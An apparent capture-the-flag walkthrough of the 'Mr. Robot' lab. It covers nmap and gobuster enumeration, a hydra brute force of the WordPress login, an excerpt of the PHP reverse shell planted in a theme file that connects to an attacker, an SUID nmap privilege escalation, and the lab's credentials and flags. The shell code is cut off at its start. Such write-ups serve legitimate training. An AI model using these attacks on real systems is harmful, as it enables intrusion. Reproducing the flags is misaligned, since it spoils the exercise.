Mr. Robot

Scanning
First let’s first start with our Nmap scan.
nmap -sV -sC -A -O 10.10.123.2
A website seems to be opened in port 80. Let’s go and visit that.
You can just explore more about the web. Lets look at a common file in websites robot.txt.
we can see 2 files namely, fsocity.dic and key-1-of-3.txt. Let’s download and see.
fsocity.dic is a dictionary file.
key-1-of-3.txt is the first flag.
>073403c8a58a1f80d943455fb30724b9 --- First Flag
Web Enumeration
Let’s use gobuster to find hidden directories of the
gobuster -w /usr/share/wordlists/dirbuster/directory-medium-2.3.txt -u http://10.10.123.2

Found wp-login, which is the login page of the wordpress dashboard.
To bruteforce and gain acess to the wordpress dashboard we are using the fsocity.dic file as the wordlist.
There are 2 ways to do this,
1. BRUTEFORCING TO FIND THE USERNAME:
hydra -L fsocity.dic -p test 10.10.123.2 http-post-form “/wp-login:log=^USER^&pwd=^PWD^:Invalid username” -t 30
 We got Elliot as the username.
We got Elliot as the username.
2. BRUTEFORCING TO FIND THE PASSWORD:
For this i will use burp suite.

we got ER28-0652 as the password
Now let’s log in to wordpress.
Now let’s use wordpress to get a reverse shell. Get the php reverse shell of pentest monkey in github.
Revshell
array(“pipe”, “r”), // stdin is a pipe that the child will read from
1 => array(“pipe”, “w”), // stdout is a pipe that the child will write to
2 => array(“pipe”, “w”) // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit(“ERROR: Can’t spawn shell”);
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won’t
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit(“Successfully opened reverse shell to $ip:$port”);
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit(“ERROR: Shell connection terminated”);
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit(“ERROR: Shell process terminated”);
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process’s STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit(“SOCK READ”);
$input = fread($sock, $chunk_size);
if ($debug) printit(“SOCK: $input”);
fwrite($pipes[0], $input);
}
// If we can read from the process’s STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit(“STDOUT READ”);
$input = fread($pipes[1], $chunk_size);
if ($debug) printit(“STDOUT: $input”);
fwrite($sock, $input);
}
// If we can read from the process’s STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit(“STDERR READ”);
$input = fread($pipes[2], $chunk_size);
if ($debug) printit(“STDERR: $input”);
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we’ve daemonised ourself
// (I can’t figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print “$string\n”;
}
}
?>
Put the revserse shell into a page in the website. Put it to the archive.php file and save it.

Now open up a listener and acess the page.

We can see the second flag.

But we can’t open the key file but we have another file named password.ra2-md5 we can open it.
Hash Cracking
Inside this file there is an MD5 hash now let’s crack it. I will use crackstation to crack this.

the hash is : abcdefghijklmnopqrstuvwxyz
Now we can switch to the robot user and grab the second flag.

822c73956184f694993bede3eb39f959--- Second Flag
Privesc
Now we need to privilege escalate.I tried uploading a script like LinPeas here but the transfer failed.I also tried running sudo -l command but the user robot was not in sudoer’s list. So lets run this command which searches for all files having SUID bit set.
find / -perm +6000 2>/dev/null | grep ‘/bin/’

‘/usr/local/bin/nmap’ is not ordinary.
After finding that nmap is vulnerable. Lets find a privesc method for nmap in gtfobins.

04787ddef27c3dee1ee161b21670b4e4--- Third Flag